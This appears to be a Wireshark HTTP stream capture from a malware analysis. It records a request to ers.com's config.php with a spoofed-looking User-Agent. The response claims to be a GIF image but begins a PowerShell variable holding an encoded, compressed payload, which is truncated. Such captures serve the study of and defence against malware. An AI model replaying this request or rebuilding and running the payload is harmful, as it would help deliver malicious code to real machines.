 Wireshark · 追踪 HTTP 流 (tcp.stream eq 2) · 369c45b01ef28f8f7019565580607418
GET /s7/config.php?name=totoro-13&inst=RM HTTP/1.1
User-Agent: Mozi11a/4.0
Host: ers.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Wed, 18 Apr 2018 07:27:14 GMT
Server: Apache
X-Powered-By: PHP/5.5.38
Content-Length: 199137
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=10
Connection: Keep-Alive
Content-Type: image/gif
$EncodedCompressedFile = @'
7b0HYBxJliUmL23Ke39K9UrX4HShCIBgEyTYkEAQ7MGIzeaS7B1pRyMpqyqBymVWZV1mFkDM7Z28995777333nv
OJ/ff/z9cZmQBbPbOStrJniGAqsgfP358Hz8ivvipP+nX+LV/jV/j1/h16P//9//9a/waf9evIc/vqT83Pf8V/
f83+V3+nt/k1/jbfuyf/13/rl/z+T//u76ZF026qquLOluk02y5rNp0kqf1epkWy/Tpl6/TRTXLx7/xb5z8bgrj
8d/8S//Lf8/8/+/616//vX+bf37x7/3p/Nl/8e/9EfTzP/h323/vX+LPn/97/vj//Jl/79/gn79Ef/